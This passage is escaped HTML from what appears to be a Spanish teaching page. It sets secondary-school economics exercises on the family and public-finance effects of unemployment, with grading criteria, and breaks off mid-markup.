l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1645770669;\n\tmso-list-template-ids:368587376;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1669749528;\n\tmso-list-template-ids:-373533340;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2048682163;\n\tmso-list-template-ids:-229365374;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 1. “Cuando el paro entra en casa: la familia de Dani”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDani tiene 17 años y está cursando 1.º de Bachillerato. En su casa la situación económica ha cambiado mucho en los últimos años:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu padre trabajaba como camarero fijo en un hotel, pero tras una reestructuración perdió el empleo. Lleva 10 meses en paro, cobrando prestación, y cada vez está más desanimado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu madre tenía un contrato parcial de limpieza en una empresa subcontratada. Al reducirse algunos servicios, no se lo renovaron. Ahora hace trabajos puntuales de limpieza por horas, pero sin contrato y sin continuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa familia ha tenido que renunciar a muchas cosas: se han mudado a un piso más pequeño para pagar menos alquiler, han dejado las clases extraescolares de los hijos y han pedido ayuda a los abuelos para llegar a fin de mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Efectos económicos en la familia de Dani\u003Cbr \/\u003EDescribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecuatro efectos económicos concretos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque el desempleo de los padres está teniendo sobre la familia (vivienda, consumo, ahorro, estudios de los hijos, etc.). Relaciónalos con la idea general de “menos calidad de vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Efectos sociales y emocionales\u003Cbr \/\u003EExplica en 8–10 líneas qué efectos sociales y emocionales puede estar viviendo la familia:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl padre tras 10 meses en paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa madre encadenando trabajos irregulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELos hijos (incluido Dani) al ver los cambios en casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Priorizar y decidir: ¿en qué gastarías primero?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EImagina que el padre encuentra un empleo con un salario algo peor que el de antes, pero que mejora la situación actual. La familia recibe 200 € extra al mes. Haz una\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Elista priorizada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(mínimo 4 partidas) de en qué destinarías tú ese dinero y justifica brevemente tus decisiones, teniendo en cuenta las necesidades básicas y el bienestar emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica de forma clara varios efectos económicos concretos (recortes en consumo, vivienda, ocio, estudios…) y los conecta con el concepto de menor calidad de vida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReconoce efectos sociales y emocionales relevantes (estrés, depresión, tensión familiar, inseguridad) y los explica de forma razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización del gasto muestra comprensión de las necesidades básicas y capacidad de tomar decisiones argumentadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora el uso de vocabulario económico y social (precariedad, calidad de vida, necesidades básicas, bienestar).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 2. “Paro y Estado: ¿en qué recortamos?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDurante la gran crisis que comenzó en 2008, el paro en España llegó a situarse en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E25 %\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede la población activa.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn Econosublime se explica que:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003ELos gastos en prestaciones por desempleo llegaron a ser unos\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E40.000 millones de euros\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Een plena crisis (alrededor de 20.000 millones en 2025).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003EAl aumentar el desempleo, el Estado gasta más en ayudas y cobra menos impuestos, de modo que\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Etiene menos dinero para otros servicios públicos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Ecomo educación, sanidad, infraestructura o investigación.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn un debate televisivo se escuchan opiniones muy diferentes:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Hay que reducir el gasto en prestaciones: así la gente se esforzará más por encontrar trabajo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Sin prestaciones, muchas familias caerían en la pobreza extrema. Son un colchón imprescindible”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“El problema es que si gastamos tanto en paro, luego no hay dinero para mejorar la educación o la sanidad”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Explica el efecto del desempleo en las cuentas del Estado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué un aumento fuerte del desempleo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edispara el gasto público\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ereduce los ingresos del Estado\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Dilemas de política pública\u003Cbr \/\u003EImagina que eres responsable del Ministerio de Hacienda y tienes que decidir cómo repartir el presupuesto en un año de alto desempleo. Tienes que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eordenar de mayor a menor prioridad\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestas partidas, justificando en 2–3 líneas cada una:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1.Prestaciones por desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Inversión en sanidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E3. Inversión en educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Obras públicas y grandes infraestructuras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E(No hay una respuesta única, lo importante es la argumentación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña una medida “inteligente”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna medida concreta\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque permita\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eayudar a las personas desempleadas sin disparar tanto el gasto público a largo plazo\u003C\/strong\u003E, por ejemplo, combinando formación, búsqueda activa, colaboraciones con empresas, etc. Explica en 6–8 líneas cómo funcionaría y por qué podría ser eficaz (ejemplo: prestaciones ligadas a planes de formación, programas de empleo juvenil, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica correctamente la relación desempleo → más gasto (prestaciones) + menos ingresos (menos cotizaciones e impuestos).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: 